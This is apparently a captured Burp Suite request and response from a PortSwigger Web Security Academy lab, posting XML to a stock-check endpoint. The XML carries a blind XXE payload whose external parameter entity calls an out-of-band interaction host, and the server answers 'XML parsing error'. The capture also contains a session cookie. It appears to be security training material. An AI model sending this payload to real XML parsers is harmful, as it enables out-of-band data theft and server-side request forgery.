 Request
P Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a7e001e046e906380c8215c00b2002b.web-security-academy.net
3 Cookie: session=gLCRTcD3okK7BYf05GOl4p8WylKocR07
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7e001e046e906380c8215c00b2002b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 219
11 Origin: https://0a7e001e046e906380c8215c00b2002b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [ <!ENTITY % xxe SYSTEM "http://o3stariood1tnaqd9wzaqehmcdi46zuo.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search
0 highlights